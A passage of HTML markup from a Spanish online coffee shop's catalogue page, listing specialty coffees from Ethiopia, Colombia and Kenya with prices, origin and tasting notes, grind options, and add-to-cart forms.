Blend compuesto por 80% India (Robousta) y 20% Etiopía (Arábica)
Altura: 1600 -2200m
Proceso: Lavado
 
Aroma:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="140" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="41" class="quantity_product quantity_product_140" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_140" name="minimal_quantity">
		<input type="hidden" value="9702" class="id_product_attribute id_product_attribute_140" name="id_product_attribute">
		<input type="hidden" value="140" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_140" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_140" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="73" data-id-product-attribute="9698" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-en-grano-de-etiopia-sprint-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1367-home_default/cafe-en-grano-de-etiopia-sprint-wattios-coffee.jpg"
		alt = "Café de especialidad Sprint de Etiopía - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1367-large_default/cafe-en-grano-de-etiopia-sprint-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="73"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="73" data-id-product-attribute="9698" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="73" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="73">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-en-grano-de-etiopia-sprint-wattios-coffee.html">SPRINT - Etiopía</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café en GRANO de ETIOPíA Sprint
Origen: Etiopia
Altura: 1900-2200m
Aroma: Jazmín, mandarina, canela, caramelo
Sabor: Delicado, elegante, azúcar...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="73" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="24" class="quantity_product quantity_product_73" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_73" name="minimal_quantity">
		<input type="hidden" value="9698" class="id_product_attribute id_product_attribute_73" name="id_product_attribute">
		<input type="hidden" value="73" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_73" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_73" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="524" data-id-product-attribute="8829" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1756-home_default/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.jpg"
		alt = "Café de especialidad Zarza (Bourbon Aji) - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1756-large_default/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="524"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="524" data-id-product-attribute="8829" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="524" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="524">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.html">Zarza (Bourbon Aji) - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="33.75">33,75 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Zarza (Bourbon Aji)
Recomendado: Filtro
Origen: Bruselas, Huila, Colombia
Variedad: Bourbon Aji
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="524" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="48" class="quantity_product quantity_product_524" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_524" name="minimal_quantity">
		<input type="hidden" value="8829" class="id_product_attribute id_product_attribute_524" name="id_product_attribute">
		<input type="hidden" value="524" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_524" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_524" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="486" data-id-product-attribute="9060" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1633-home_default/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.jpg"
		alt = "Café de especialidad Patio Bonito - Colombia  - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1633-large_default/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="486"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="486" data-id-product-attribute="9060" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="486" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="486">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-patio-bonito-atmans-coffee.html">Patio Bonito - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.95">18,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA Patio Bonito
 
Recomendado: Espresso, Filtro
Origen:  Colombia
Variedad: Typica
Proceso:  Lavado
Productor:  Paola...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="486" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_486" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_486" name="minimal_quantity">
		<input type="hidden" value="9060" class="id_product_attribute id_product_attribute_486" name="id_product_attribute">
		<input type="hidden" value="486" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_486" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_486" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="488" data-id-product-attribute="8108" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1637-home_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
		alt = "Café de especialidad Kiamugumo - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1637-large_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="488"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="488" data-id-product-attribute="8108" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="488" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="488">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html">Kiamugumo - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.55">16,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kiamugumo

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="488" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_488" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_488" name="minimal_quantity">
		<input type="hidden" value="8108" class="id_product_attribute id_product_attribute_488" name="id_product_attribute">
		<input type="hidden" value="488" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_488" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_488" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="530" data-id-product-attribute="13121" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1780-home_default/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.jpg"
		alt = "Café de especialidad El  Morado - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1780-large_default/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="530"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="530" data-id-product-attribute="13121" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="530" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="530">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.html">El Morado - Colombia - El...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.7">15,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA El Morado
 
Recomendado: Espresso y Filtro
Origen: Bruselas, Huila
Variedad: Tabi – Colombia
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="530" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
